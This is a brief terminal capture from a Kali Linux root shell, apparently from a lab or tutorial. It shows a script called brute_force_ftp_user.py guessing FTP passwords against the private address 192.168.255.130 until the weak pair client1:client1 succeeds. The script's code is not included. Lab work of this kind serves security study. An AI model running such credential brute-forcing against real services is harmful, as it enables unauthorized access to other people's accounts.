 ┌──(root㉿kali)-[/FTP]
└─# python3 brute_force_ftp_user.py
[+] Trying client1:!@#$%
[+] Trying client1:!@#$%^
[+] Trying client1:!@#$%^&
[+] Trying client1:client1
[+] 192.168.255.130 FTP Logon Succeeded: client1:client1
('client1', 'client1')
┌──(root㉿kali)-[/FTP]
└─#